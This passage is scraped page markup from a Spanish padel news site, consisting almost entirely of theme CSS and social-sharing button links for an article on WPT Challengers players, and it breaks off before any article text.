		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.analistaspadel.com%2Fwpt-challengers-aspirantes-a-ganarlo-todo%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=WPT+Challengers%3A+Aspirantes+a+ganarlo+todo&url=https%3A%2F%2Fwww.analistaspadel.com%2Fwpt-challengers-aspirantes-a-ganarlo-todo%2F&via=AnalistasPadel" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.analistaspadel.com/wpt-challengers-aspirantes-a-ganarlo-todo/&amp;media=https://www.analistaspadel.com/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-18-at-16.22.45-2-e1626640483661.jpeg&description=WPT+Challengers%3A+Aspirantes+a+ganarlo+todo" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=WPT+Challengers%3A+Aspirantes+a+ganarlo+todo %0A%0A https://www.analistaspadel.com/wpt-challengers-aspirantes-a-ganarlo-todo/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=WPT Challengers: Aspirantes a ganarlo todo&body=https://www.analistaspadel.com/wpt-challengers-aspirantes-a-ganarlo-todo/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.analistaspadel.com/wpt-challengers-aspirantes-a-ganarlo-todo/&text=WPT+Challengers%3A+Aspirantes+a+ganarlo+todo" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_87" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_88 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_88,.tdi_88>p,.tdi_88 .tdb-block-inner>p,.wp-block-column>p{font-family:var(--global-font-2)!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_88 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:800!important}.tdi_88 h2{font-family:var(--global-font-1)!important;font-size:36px!important;font-weight:800!important}.tdi_88 h3:not(.tds-locker-title){font-family:var(--global-font-1)!important;font-size:30px!important;font-weight:800!important}.tdi_88 h4{font-family:var(--global-font-1)!important;font-size:26px!important;font-weight:800!important}.tdi_88 